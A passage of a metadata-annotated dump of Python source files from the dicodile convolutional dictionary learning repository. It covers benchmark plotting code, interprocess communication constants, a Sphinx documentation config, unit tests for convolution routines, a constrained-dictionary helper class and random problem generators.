color=COLOR[j], label=name,\n hatch='//' if strategy == 'lgcd' else '')\n )\n\n ax_bar.plot(\n np.ones_like(runtimes_1) * position,\n runtimes_1, '_', color='k')\n\n n_jobs = df['n_jobs'].unique()\n n_jobs.sort()\n\n runtimes_scale = []\n runtimes_scale_mean = []\n for n in n_jobs:\n runtimes_scale.append(df[df['n_jobs'] == n]['runtime'].values)\n runtimes_scale_mean.append(np.mean(runtimes_scale[-1]))\n runtimes_scale_mean = np.array(runtimes_scale_mean)\n if strategy != 'random':\n\n t = np.logspace(0, np.log2(2 * n_jobs.max()), 3, base=2)\n R0 = runtimes_scale_mean.max()\n\n # Linear and quadratic lines\n p = 1 if strategy == 'lgcd' else 2\n ax_scaling.plot(t, R0 / t ** p, 'k--', linewidth=1)\n tt = 2\n bbox = None # dict(facecolor=\"white\", edgecolor=\"white\")\n if strategy == 'lgcd':\n ax_scaling.text(tt, 1.4 * R0 / tt, \"linear\", rotation=-14,\n bbox=bbox, fontsize=12)\n name_ = \"DiCoDiLe-$Z$\"\n else:\n ax_scaling.text(tt, 1.4 * R0 / tt**2, \"quadratic\",\n rotation=-25, bbox=bbox, fontsize=12)\n name_ = \"DICOD\"\n ax_scaling.plot(n_jobs, runtimes_scale_mean, style,\n label=name_, zorder=10, markersize=8)\n # for i, n in enumerate(n_jobs):\n # x = np.array(runtimes_scale[i])\n # ax_scaling.plot(np.ones(value.shape) * n, value, 'k_')\n\n if n_times == 150:\n y_lim = (.5, 1e3)\n else:\n y_lim = (2, 2e4)\n ax_scaling.vlines(n_times / 4, *y_lim, 'g', '-.')\n ax_scaling.set_ylim(y_lim)\n ax_scaling.set_xscale('log')\n ax_scaling.set_yscale('log')\n ax_scaling.set_xlim((1, 75))\n ax_scaling.grid(True, which='both', axis='x', alpha=.5)\n ax_scaling.grid(True, which='major', axis='y', alpha=.5)\n # ax_scaling.set_xticks(n_jobs)\n # ax_scaling.set_xticklabels(n_jobs, fontsize=12)\n ax_scaling.set_ylabel(\"Runtime [sec]\", fontsize=12)\n ax_scaling.set_xlabel(\"# workers $W$\", fontsize=12)\n ax_scaling.legend(fontsize=14)\n fig_scaling.tight_layout()\n fig_scaling.savefig(f\"benchmarks_results/scaling_T{n_times}.pdf\",\n dpi=300, bbox_inches='tight', pad_inches=0)\n\n ax_bar.set_ylabel(\"Runtime [sec]\", fontsize=12)\n ax_bar.set_yscale('log')\n ax_bar.set_xticks(xticks)\n ax_bar.set_xticklabels(labels, fontsize=12)\n ax_bar.set_ylim(1, 2e4)\n ax_bar.legend(bbox_to_anchor=(-.02, 1.02, 1., .3), loc=\"lower left\",\n handles=handles, ncol=3, fontsize=14, borderaxespad=0.)\n fig.tight_layout()\n fig.savefig(\"benchmarks_results/CD_strategies_comparison.png\", dpi=300,\n bbox_inches='tight', pad_inches=0)\n plt.show()\n\n\nif __name__ == \"__main__\":\n\n list_n_times = [150, 750]\n strategies = [\n ('greedy', 'Greedy', 's-'),\n ('random', 'Random', \"h-\"),\n ('lgcd', \"LGCD\", 'o-')\n ]\n plot_scaling_1d_benchmark(strategies, list_n_times)\n"
},
{
"alpha_fraction": 0.6904296875,
"alphanum_fraction": 0.732421875,
"avg_line_length": 20.787233352661133,
"blob_id": "7b299931a881d78830fb6510c2e6f3d1dcba1286",
"content_id": "da3499b51e118ab6d45246c78a01cb3f2567d3b7",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1024,
"license_type": "permissive",
"max_line_length": 66,
"num_lines": 47,
"path": "/dicodile/utils/constants.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Constants for interprocess communication\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\n\n# Inter-process communication constants\nTAG_ROOT = 4242\n\n# Worker control flow\nTAG_WORKER_STOP = 0\nTAG_WORKER_RUN_DICOD = 1\nTAG_WORKER_RUN_DICODILE = 2\n\n# DICOD worker control messages\nTAG_DICOD_STOP = 8\nTAG_DICOD_UPDATE_BETA = 9\nTAG_DICOD_PAUSED_WORKER = 10\nTAG_DICOD_RUNNING_WORKER = 11\nTAG_DICOD_INIT_DONE = 12\n\n# DICODILE worker control tags\nTAG_DICODILE_STOP = 16\nTAG_DICODILE_COMPUTE_Z_HAT = 17\nTAG_DICODILE_GET_COST = 18\nTAG_DICODILE_GET_Z_HAT = 19\nTAG_DICODILE_GET_Z_NNZ = 20\nTAG_DICODILE_GET_SUFFICIENT_STAT = 21\nTAG_DICODILE_SET_D = 22\nTAG_DICODILE_SET_SIGNAL = 23\nTAG_DICODILE_SET_PARAMS = 24\nTAG_DICODILE_SET_TASK = 25\nTAG_DICODILE_GET_MAX_ERROR_PATCH = 26\n\n# inter-process message size\nSIZE_MSG = 4\n\n\n# Output control\nGLOBAL_OUTPUT_TAG = \"\\r[{level_name}:DICOD-{identity}] \"\nWORKER_OUTPUT_TAG = \"\\r[{level_name}:DICOD:Worker-{identity:<3}] \"\n\n\n# Worker status\nSTATUS_STOP = 0\nSTATUS_PAUSED = 1\nSTATUS_RUNNING = 2\nSTATUS_FINISHED = 4\n"
},
{
"alpha_fraction": 0.6456891298294067,
"alphanum_fraction": 0.6485210657119751,
"avg_line_length": 32.808509826660156,
"blob_id": "f94ea110d91663e86fab61a932b96055d399890c",
"content_id": "f7616e33d7817a2d3820f1635b1c54c50c5a9545",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3178,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 94,
"path": "/docs/conf.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# Configuration file for the Sphinx documentation builder.\n#\n# This file only contains a selection of the most common options. For a full\n# list see the documentation:\n# https://www.sphinx-doc.org/en/master/usage/configuration.html\n\n# -- Path setup --------------------------------------------------------------\n\n# If extensions (or modules to document with autodoc) are in another directory,\n# add these directories to sys.path here. If the directory is relative to the\n# documentation root, use os.path.abspath to make it absolute, like shown here.\n#\n# import os\n# import sys\n# sys.path.insert(0, os.path.abspath('.'))\nfrom datetime import datetime, timezone\nimport sphinx_bootstrap_theme # noqa: F401\n\n# -- Project information -----------------------------------------------------\n\nproject = 'dicodile'\ntd = datetime.now(tz=timezone.utc)\ncopyright = (\n '2020-%(year)s, Dicodile Developers. Last updated %(short)s'\n) % dict(year=td.year, iso=td.isoformat(),\n short=td.strftime('%Y-%m-%d %H:%M %Z'))\n\nauthor = 'dicodile developers'\n\n\n# -- General configuration ---------------------------------------------------\n\n# Add any Sphinx extension module names here, as strings. They can be\n# extensions coming with Sphinx (named 'sphinx.ext.*') or your custom\n# ones.\nextensions = [\n # extension to pull docstrings from modules to document\n 'sphinx.ext.autodoc',\n 'sphinx.ext.autosummary',\n # to generate automatic links to the documentation of\n # objects in other projects\n 'sphinx.ext.intersphinx',\n 'numpydoc',\n 'sphinx_gallery.gen_gallery',\n]\n\n# Add any paths that contain templates here, relative to this directory.\ntemplates_path = ['_templates']\n\n# List of patterns, relative to source directory, that match files and\n# directories to ignore when looking for source files.\n# This pattern also affects html_static_path and html_extra_path.\nexclude_patterns = ['_build', 'Thumbs.db', '.DS_Store']\n\n\n# generate autosummary even if no references\nautosummary_generate = True\n\n# -- Options for HTML output -------------------------------------------------\n\n# The theme to use for HTML and HTML Help pages. See the documentation for\n# a list of builtin themes.\n#\nhtml_theme = 'bootstrap'\n\nhtml_theme_options = {\n 'navbar_sidebarrel': False,\n 'navbar_pagenav': False,\n 'source_link_position': \"\",\n 'navbar_class': \"navbar navbar-inverse\",\n 'navbar_links': [\n (\"Examples\", \"auto_examples/index\"),\n (\"API\", \"api\"),\n (\"GitHub\", \"https://github.com/tomMoral/dicodile\", True)\n ],\n 'bootswatch_theme': \"united\"\n}\n\nsphinx_gallery_conf = {\n 'examples_dirs': '../examples',\n 'gallery_dirs': 'auto_examples',\n}\n\nintersphinx_mapping = {\n 'python': ('https://docs.python.org/3', None),\n 'numpy': ('https://numpy.org/devdocs', None),\n 'scipy': ('https://scipy.github.io/devdocs', None),\n 'matplotlib': ('https://matplotlib.org', None),\n}\n\n# Add any paths that contain custom static files (such as style sheets) here,\n# relative to this directory. They are copied after the builtin static files,\n# so a file named \"default.css\" will overwrite the builtin \"default.css\".\nhtml_static_path = ['_static']\n"
},
{
"alpha_fraction": 0.8072289228439331,
"alphanum_fraction": 0.8072289228439331,
"avg_line_length": 26.66666603088379,
"blob_id": "f1cdc74924ae1ad89a4028645e5145f35fca9939",
"content_id": "60ccc12d86a4633ebc1e1d3b6033712b3a1b3967",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 83,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 3,
"path": "/benchmarks/other/sporco/fista/__init__.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from __future__ import absolute_import\n\nimport benchmarks.other.sporco.fista.fista\n"
},
{
"alpha_fraction": 0.5830962061882019,
"alphanum_fraction": 0.6078543066978455,
"avg_line_length": 31.537036895751953,
"blob_id": "8df6964d32ae8a024c102ebcf35adae22fd917a2",
"content_id": "f2b435ccb363b20b2fdef710bf46a0afde89fccc",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3514,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 108,
"path": "/dicodile/utils/tests/test_csc.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pytest\nimport numpy as np\nfrom scipy.signal import fftconvolve\n\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils.csc import reconstruct, compute_ztz\nfrom dicodile.utils.csc import _dense_convolve_multi_uv\nfrom dicodile.utils.csc import _dense_transpose_convolve\nfrom dicodile.utils.dictionary import compute_DtD, get_D\nfrom dicodile.utils.shape_helpers import get_valid_support\n\n\n@pytest.mark.parametrize('valid_support, atom_support', [((500,), (30,)),\n ((72, 60), (10, 8))])\n@pytest.mark.parametrize('sparsity', [1, .01])\ndef test_ztz(valid_support, atom_support, sparsity):\n n_atoms = 7\n n_channels = 5\n random_state = None\n\n rng = check_random_state(random_state)\n\n z = rng.randn(n_atoms, *valid_support)\n z *= rng.rand(*z.shape) < sparsity\n D = rng.randn(n_atoms, n_channels, *atom_support)\n\n ztz = compute_ztz(z, atom_support)\n grad = np.sum([[[fftconvolve(ztz_k0_k, d_kp, mode='valid') for d_kp in d_k]\n for ztz_k0_k, d_k in zip(ztz_k0, D)]\n for ztz_k0 in ztz], axis=1)\n cost = np.dot(D.ravel(), grad.ravel())\n\n X_hat = reconstruct(z, D)\n\n assert np.isclose(cost, np.dot(X_hat.ravel(), X_hat.ravel()))\n\n\n@pytest.mark.parametrize('atom_support',\n [(35, ), (40, 30), (10, 12, 3)])\ndef test_dense_convolve_multi_uv_shape(atom_support):\n\n n_channels = 3\n sig_shape = (n_channels, *[8 * n for n in atom_support])\n n_atoms = 25\n valid_support = get_valid_support(sig_support=sig_shape[1:],\n atom_support=atom_support)\n\n z_hat = np.ones((n_atoms, *valid_support))\n u = np.ones((n_atoms, n_channels))\n v = np.ones((n_atoms, *atom_support))\n Xi = _dense_convolve_multi_uv(z_hat, (u, v))\n\n assert Xi.shape == sig_shape\n\n\ndef test_convolve_uv_and_convolve_d_match():\n n_channels = 3\n sig_shape = (n_channels, 800, 600)\n atom_shape = (n_channels, 40, 30)\n atom_support = atom_shape[1:]\n n_atoms = 20\n valid_support = get_valid_support(sig_support=sig_shape[1:],\n atom_support=atom_support)\n rng = np.random.default_rng(seed=42)\n z_hat = rng.uniform(size=(n_atoms, *valid_support))\n\n u = rng.uniform(size=(n_atoms, n_channels))\n v = rng.uniform(size=(n_atoms, *atom_support))\n uv_convolution = reconstruct(z_hat, (u, v))\n\n d = get_D(u, v)\n d_convolution = reconstruct(z_hat, d)\n\n assert np.allclose(uv_convolution, d_convolution)\n\n\n@pytest.mark.parametrize('atom_support',\n [(35, ), (40, 30), (10, 12, 3)])\ndef test_rank1_DtD_matches_full_DtD(atom_support):\n n_channels = 3\n n_atoms = 25\n\n rng = np.random.default_rng(seed=42)\n u = rng.uniform(size=(n_atoms, n_channels))\n v = rng.uniform(size=(n_atoms, *atom_support))\n D = get_D(u, v)\n\n d_dtd = compute_DtD(D)\n uv_dtd = compute_DtD((u, v))\n\n assert np.allclose(d_dtd, uv_dtd)\n\n\ndef test_dense_transpose_convolve_uv_and_D_match():\n n_channels = 3\n n_atoms = 25\n atom_support = (40, 32)\n signal_support = (800, 600)\n rng = np.random.default_rng(seed=42)\n u = rng.uniform(size=(n_atoms, n_channels))\n v = rng.uniform(size=(n_atoms, *atom_support))\n D = get_D(u, v)\n residuals_i = np.ones((n_channels, *signal_support))\n\n dtc_d = _dense_transpose_convolve(residuals_i, D)\n dtc_uv = _dense_transpose_convolve(residuals_i, (u, v))\n\n assert np.allclose(dtc_uv, dtc_d)\n"
},
{
"alpha_fraction": 0.5782994031906128,
"alphanum_fraction": 0.5800708532333374,
"avg_line_length": 33.738460540771484,
"blob_id": "6528dd6abb0256b3a3a7c1eda65dbb2f4498dad0",
"content_id": "fafcc4df23e060348704b77d36e164e89369c3de",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11290,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 325,
"path": "/benchmarks/other/sporco/cdict.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2016 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Constrained dictionary class\"\"\"\n\nfrom builtins import str\n\nimport pprint\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\nclass UnknownKeyError(KeyError):\n \"\"\"Exception for unrecognised dict key.\"\"\"\n\n def __init__(self, arg):\n super(UnknownKeyError, self).__init__(arg)\n\n def __repr__(self):\n if isinstance(self.args[0], list):\n s = \".\".join(self.args[0])\n else:\n s = str(self.args[0])\n return 'Unknown dictionary key: ' + s\n\n def __str__(self):\n return repr(self)\n\n\n\nclass InvalidValueError(ValueError):\n \"\"\"Exception for invalid dict value.\"\"\"\n\n def __init__(self, arg):\n super(InvalidValueError, self).__init__(arg)\n\n def __repr__(self):\n if isinstance(self.args[0], list):\n s = \".\".join(self.args[0])\n else:\n s = str(self.args[0])\n return 'Invalid dictionary value for key: ' + s\n\n def __str__(self):\n return repr(self)\n\n\n\nclass ConstrainedDict(dict):\n \"\"\"Base class for a dict subclass that constrains the allowed dict\n keys, including those of nested dicts, and also initialises the\n dict with default content on instantiation. The default content is\n specified by the `defaults` class attribute, and the allowed keys are\n determined from the same attribute.\n \"\"\"\n\n\n defaults = {}\n \"\"\"Default content and allowed dict keys\"\"\"\n\n\n def __init__(self, d=None, pth=(), dflt=None):\n \"\"\"Initialise a ConstrainedDict object. The object is first created\n with default content, which is then overwritten with the\n content of parameter `d`. When a subdict is initialised via\n this constructor, the key path from the root to this subdict\n (i.e. the set of keys, in sequence, that select the subdict\n starting from the top-level dict) should be passed as a tuple\n via the `pth` parameter, and the defaults dict should be passed\n via the `dflt` parameter.\n\n Parameters\n ----------\n d : dict\n Content to overwrite the defaults\n pth : tuple of str\n Key path for objects that are subdicts of other objects\n dflt: dict\n Reference to top level defaults dict for objects that are\n subdicts of other objects\n \"\"\"\n\n # Default arguments\n if d is None:\n d = {}\n # Initialise with empty dictionary and set path attribute (if\n # path length is zero then current object is a tree root).\n super(ConstrainedDict, self).__init__()\n self.pth = pth\n # If dflt parameter has None value then this is the top-level\n # dict in the tree and the dflt attribute should be set to the\n # class defaults attribute. Otherwise, the dflt attribute is\n # initialised with the dflt parameter.\n if dflt is None:\n self.dflt = self.__class__.defaults\n else:\n self.dflt = dflt\n # Initialise object with defaults with the corresponding node\n # (as determined by pth) in the defaults tree\n self.update(self.__class__.getnode(self.dflt, self.pth))\n # Overwrite defaults with content of parameter d\n self.update(d)\n\n\n\n def update(self, d):\n \"\"\"Update the dict with the dict tree in parameter d.\n\n Parameters\n ----------\n d : dict\n New dict content\n \"\"\"\n\n # Call __setitem__ for all keys in d\n for key in list(d.keys()):\n self.__setitem__(key, d[key])\n\n\n\n def __setitem__(self, key, value):\n \"\"\"Set value corresponding to key. If key is a tuple, interpret it as\n a sequence of keys in a tree of nested dicts.\n\n Parameters\n ----------\n key : str or tuple of str\n Dict key\n value : any\n Dict value corresponding to key\n \"\"\"\n\n # If key is a tuple, interpret it as a sequence of keys in a\n # tree of nested dicts and retrieve parent node in tree\n kc = key\n sd = self\n if isinstance(key, tuple):\n kc = key[-1]\n sd = self.__class__.getparent(self, key)\n # If value is not a dict, or if it is dict but also a\n # ConstrainedDict (meaning that it has already been\n # constructed, possibly as a derived class), or if it is a\n # dict but there is no current entry in self for the\n # corresponding key, then the value is inserted via parent\n # class __setitem__. Otherwise the value is itself a dict that\n # must be processed recursively via the update method.\n if not isinstance(value, dict) or \\\n isinstance(value, ConstrainedDict) or kc not in sd:\n vc = value\n # If value is a dict but not a ConstrainedDict (if it is a\n # ConstrainedDict instance, it has already been\n # constructed, possibly as a derived class), call\n # constructor to instantiate a ConstrainedDict object\n # which becomes the value actually associated with the key\n if isinstance(value, dict) and \\\n not isinstance(value, ConstrainedDict):\n # ConstrainedDict constructor is called instead of the\n # constructor of the derived class because it is\n # undesirable to force the derived class constructor to\n # have the same interface. This implies that only the root\n # node will have derived class type, and all others will\n # be of type ConstrainedDict. Since it is required that\n # all nodes use the derived class defaults class\n # attribute, it is necessary to maintain an object dflts\n # attribute that is initialised from the defaults class\n # attribute and passed down the node tree on construction.\n vc = ConstrainedDict(vc, sd.pth + (kc,), self.dflt)\n # Check that the current key and value are valid with respect\n # to the defaults tree. Relevant exceptions are caught and\n # re-raised so that the stack trace originates from this\n # method.\n try:\n sd.check(kc, vc)\n except (UnknownKeyError, InvalidValueError) as e:\n raise e\n # Call base class __setitem__ to insert key, value pair\n super(ConstrainedDict, sd).__setitem__(kc, vc)\n else:\n # Call update to handle subtree update\n sd[kc].update(value)\n\n\n\n def __getitem__(self, key):\n \"\"\"Get value corresponding to key. If key is a tuple, interpret it as\n a sequence of keys in a tree of nested dicts.\n\n Parameters\n ----------\n key : str or tuple of str\n Dict key\n \"\"\"\n\n # If key is a tuple, interpret it as a sequence of keys in a\n # tree of nested dicts and retrieve parent node in tree\n kc = key\n sd = self\n if isinstance(key, tuple):\n kc = key[-1]\n sd = self.__class__.getparent(self, key)\n # Return value referenced by key, or by final key in key path\n # if key is a tuple\n if kc not in sd:\n raise UnknownKeyError(key)\n return super(ConstrainedDict, sd).__getitem__(kc)\n\n\n\n def __str__(self):\n \"\"\"Return string representation of object.\"\"\"\n\n return pprint.pformat(self)\n\n\n\n def check(self, key, value):\n \"\"\"Check whether key,value pair is allowed. The key is allowed if\n there is a corresponding key in the defaults class attribute\n dict. The value is not allowed if it is a dict in the defaults\n dict and not a dict in value.\n\n Parameters\n ----------\n key : str or tuple of str\n Dict key\n value : any\n Dict value corresponding to key\n \"\"\"\n\n # This test necessary to avoid unpickling errors in Python 3\n if hasattr(self, 'dflt'):\n # Get corresponding node to self, as determined by pth\n # attribute, of the defaults dict tree\n a = self.__class__.getnode(self.dflt, self.pth)\n # Raise UnknownKeyError exception if key not in corresponding\n # node of defaults tree\n if key not in a:\n raise UnknownKeyError(self.pth + (key,))\n # Raise InvalidValueError if the key value in the defaults\n # tree is a dict and the value parameter is not a dict and\n elif isinstance(a[key], dict) and not isinstance(value, dict):\n raise InvalidValueError(self.pth + (key,))\n\n\n\n @staticmethod\n def getparent(d, pth):\n \"\"\"Get the parent node of a subdict as specified by the key path in\n `pth`.\n\n Parameters\n ----------\n d : dict\n Dict tree in which access is required\n pth : str or tuple of str\n Dict key\n \"\"\"\n\n c = d\n for key in pth[:-1]:\n if not isinstance(c, dict):\n raise InvalidValueError(c)\n elif key not in c:\n raise UnknownKeyError(pth)\n else:\n c = c.__getitem__(key)\n return c\n\n\n\n @staticmethod\n def getnode(d, pth):\n \"\"\"Get the node of a subdict specified by the key path in `pth`.\n\n Parameters\n ----------\n d : dict\n Dict tree in which access is required\n pth : str or tuple of str\n Dict key\n \"\"\"\n\n c = d\n for key in pth:\n if not isinstance(c, dict):\n raise InvalidValueError(c)\n elif key not in c:\n raise UnknownKeyError(pth)\n else:\n c = c.__getitem__(key)\n return c\n\n\n\ndef keycmp(a, b, pth=()):\n \"\"\"Recurse down the tree of nested dicts `b`, at each level checking\n that it does not have any keys that are not also at the same\n level in `a`. The key path is recorded in `pth`. If an unknown key\n is encountered in `b`, an `UnknownKeyError` exception is\n raised. If a non-dict value is encountered in `b` for which the\n corresponding value in `a` is a dict, an `InvalidValueError`\n exception is raised.\"\"\"\n\n akey = list(a.keys())\n # Iterate over all keys in b\n for key in list(b.keys()):\n # If a key is encountered that is not in a, raise an\n # UnknownKeyError exception.\n if key not in akey:\n raise UnknownKeyError(pth + (key,))\n else:\n # If corresponding values in a and b for the same key\n # are both dicts, recursively call this method for\n # those values. If the value in a is a dict and the\n # value in b is not, raise an InvalidValueError\n # exception.\n if isinstance(a[key], dict):\n if isinstance(b[key], dict):\n keycmp(a[key], b[key], pth + (key,))\n else:\n raise InvalidValueError(pth + (key,))\n"
},
{
"alpha_fraction": 0.4929085373878479,
"alphanum_fraction": 0.5159301161766052,
"avg_line_length": 30.387096405029297,
"blob_id": "82379d2b63d60b88bea4fbcb437060152de4c17b",
"content_id": "368ef3e955a081b677f6849eb802bcf572ded420",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4865,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 155,
"path": "/benchmarks/rand_problem.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom numpy.random import RandomState\nfrom dicodile.multivariate_convolutional_coding_problem import \\\n MultivariateConvolutionalCodingProblem\nfrom sys import stdout as out\n\n\nDEBUG = False\n\n\ndef fun_rand_problem(T, S, K, d, lmbd, noise_level, seed=None):\n rng = RandomState(seed)\n rho = K / (d * S)\n D = rng.normal(scale=10.0, size=(K, d, S))\n D = np.array(D)\n nD = np.sqrt((D * D).sum(axis=-1, keepdims=True))\n D /= nD + (nD == 0)\n\n Z = (rng.rand(K, (T - 1) * S + 1) < rho).astype(np.float64)\n Z *= rng.normal(scale=10, size=(K, (T - 1) * S + 1))\n\n X = np.array([[np.convolve(zk, dk, 'full') for dk in Dk]\n for Dk, zk in zip(D, Z)]).sum(axis=0)\n X += noise_level * rng.normal(size=X.shape)\n\n z0 = np.zeros((K, (T - 1) * S + 1))\n pb = MultivariateConvolutionalCodingProblem(\n D, X, z0=z0, lmbd=lmbd)\n return pb\n\n\ndef fun_rand_problem_old(T, S, K, d, lmbd, noise_level, seed=None):\n rng = RandomState(seed)\n rho = K / (d * S)\n t = np.arange(S) / S\n D = [[10 * rng.rand() * np.sin(2 * np.pi * K * rng.rand() * t +\n (0.5 - rng.rand()) * np.pi)\n for _ in range(d)]\n for _ in range(K)]\n D = np.array(D)\n nD = np.sqrt((D * D).sum(axis=-1))[:, :, np.newaxis]\n D /= nD + (nD == 0)\n Z = (rng.rand(K, (T - 1) * S + 1) < rho)\n Z *= rng.normal(scale=10, size=(K, (T - 1) * S + 1))\n # shape_z = K, (T-1)*S+1\n # Z = (rng.rand(*shape_z) < rho)*rng.normal(size=shape_z)*10\n\n X = np.array([[np.convolve(zk, dk, 'full') for dk in Dk]\n for Dk, zk in zip(D, Z)]).sum(axis=0)\n X += noise_level * rng.normal(size=X.shape)\n\n z0 = np.zeros((K, (T - 1) * S + 1))\n pb = MultivariateConvolutionalCodingProblem(\n D, X, z0=z0, lmbd=lmbd)\n return pb\n\n\ndef fun_step_problem(lmbd, N=None, K=5, same=False):\n from db_marche import Database\n\n db = Database()\n n_ex = N\n if n_ex is not None:\n n_ex += K\n lex = db.get_data(limit=n_ex, code='max4')\n\n n_ex = len(lex)\n lex_train = lex[:K]\n lex_test = lex[K:n_ex]\n\n D = []\n D_labels = []\n for ex in lex_train:\n f = np.random.rand() > .5\n i0 = np.random.randint(len(ex.steps_annotation[f]))\n s = ex.steps_annotation[f][i0]\n step = _whiten_sig(ex)\n step = step[f*6:(f+1)*6, s[0]:s[1]]\n D += [step + .0*np.random.normal(size=step.shape)]\n D_labels += [dict(foot=f, s=i0, meta=ex.meta, step=step)]\n l_max = np.max([d.shape[1] for d in D])\n D = [np.c_[d, np.zeros((6, l_max-d.shape[1]))] for d in D]\n D = np.array(D)\n # D = .001*np.random.normal(size=D.shape)\n # D = np.cumsum(D, axis=-1)\n\n pbs = []\n for ex in lex_test:\n sig_W = _whiten_sig(ex)\n pbs += [(MultivariateConvolutionalCodingProblem(\n D, sig_W[:6], lmbd=lmbd), ex, 'right')]\n\n # DEBUG test\n if DEBUG:\n D = []\n D_labels = []\n ex = lex[0]\n sig = _whiten_sig(ex)\n ls = ex.steps_annotation[0]\n ns = len(ls)\n I0 = np.random.choice(ns, 4, replace=False)\n for i in I0:\n s = ls[i]\n step = sig[:6, s[0]:s[1]]\n D += [step + .0*np.random.normal(size=step.shape)]\n D_labels += [dict(foot='right', s=i, meta=ex.meta, step=step)]\n l_max = np.max([d.shape[1] for d in D])\n D = [np.c_[d, np.zeros((6, l_max-d.shape[1]))] for d in D]\n D = np.array(D)\n\n pbs = []\n ex = lex[0]\n sig_W = _whiten_sig(ex)\n pbs += [(MultivariateConvolutionalCodingProblem(\n D, sig_W[:6], lmbd=lmbd), ex, 'right')]\n\n return pbs, D, D_labels\n\n\ndef fun_rand_problems(N=10, S=100, K=10, d=6, noise_level=1, seed=None):\n rng = RandomState(seed)\n t = np.arange(S)/S\n D = [[10*rng.rand()*np.sin(2*np.pi*K*rng.rand()*t +\n (0.5-rng.rand())*np.pi)\n for _ in range(d)]\n for _ in range(K)]\n D = np.array(D)\n nD = np.sqrt((D*D).sum(axis=-1))[:, :, np.newaxis]\n D /= nD + (nD == 0)\n\n rho = .1*K/(d*S)\n pbs = []\n for n in range(N):\n out.write(\"\\rProblem construction: {:7.2%}\".format(n/N))\n out.flush()\n T = rng.randint(50, 70)\n Z = (rng.rand(K, (T-1)*S+1) < rho)*rng.rand(K, (T-1)*S+1)*10\n X = np.array([[np.convolve(zk, dk, 'full') for dk in Dk]\n for Dk, zk in zip(D, Z)]).sum(axis=0)\n X += noise_level*rng.normal(size=X.shape)\n\n pbs += [MultivariateConvolutionalCodingProblem(\n D, X, lmbd=.1)]\n return pbs, D\n\n\ndef _whiten_sig(ex):\n '''Return a signal whitten for the exercice\n '''\n sig = ex.data_sensor - ex.g_sensor\n sig_b = sig[:ex.seg_annotation[0]]\n sig_b -= sig_b.mean(axis=1)[:, None]\n L = np.linalg.cholesky(sig_b.dot(sig_b.T)/100)\n P = np.linalg.inv(L)\n return P.dot(sig)\n"
},
{
"alpha_fraction": 0.5398772954940796,
"alphanum_fraction": 0.5398772954940796,
"avg_line_length": 11.538461685180664,
"blob_id": "2159878413a2d8be59f3a84cfdb647e2586d1c6c",
"content_id": "e68d1e201e0c1d7b8ef64e4bce979a0280e91b84",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 163,
"license_type": "permissive",
"max_line_length": 27,
"num_lines": 13,
"path": "/docs/api.rst",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": ".. _api_documentation:\n\n=================\nAPI Documentation\n=================\n\n.. currentmodule:: dicodile\n\n\n.. autosummary::\n :toctree: generated/\n\n dicodile\n"
},
{
"alpha_fraction": 0.6282828450202942,
"alphanum_fraction": 0.6350168585777283,
"avg_line_length": 26.5,
"blob_id": "837acf614bf0d1dbb3043abd3af4200622045609",
"content_id": "d5bd3f00019384eeb625cb4ec6fe8bcb2d554c86",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1485,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 54,
"path": "/benchmarks/benchmark_utils.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import matplotlib as mpl\nfrom pathlib import Path\n\n\n# Matplotlib config\nmpl.rcParams['axes.labelsize'] = 14\nmpl.rcParams['xtick.labelsize'] = 12\nmpl.rcParams['ytick.labelsize'] = 12\n\n\ndef get_last_file(base_dir, pattern):\n \"\"\"Return the last file in a folder that match the given pattern.\n\n Parameters\n ----------\n base_dir: str or Path\n Base directory to search for a matching file.\n pattern: str\n Pattern used in glob to find files.\n\n Returns\n -------\n fname: str, name of a matching file.\n \"\"\"\n base_dir = Path(base_dir)\n\n return sorted(base_dir.glob(pattern),\n key=lambda x: x.stat().st_ctime, reverse=True)[0]\n\n\ndef mk_legend_handles(styles, **common_style):\n \"\"\"Make hanldes and labels from a list of styles.\n\n Parameters\n ----------\n styles: list of dict\n List of style dictionary. Each dictionary should contain a `label` key.\n **common_style: dict\n All common style options. All option can be overridden in the\n individual style.\n\n Returns\n -------\n handles: list of Lines corresponding to the handles of the legend.\n labels: list of str containing the labels associated with each handle.\n \"\"\"\n handles = []\n labels = []\n for s in styles:\n handle_style = common_style.copy()\n handle_style.update(s)\n handles.append(mpl.lines.Line2D([0], [0], **handle_style))\n 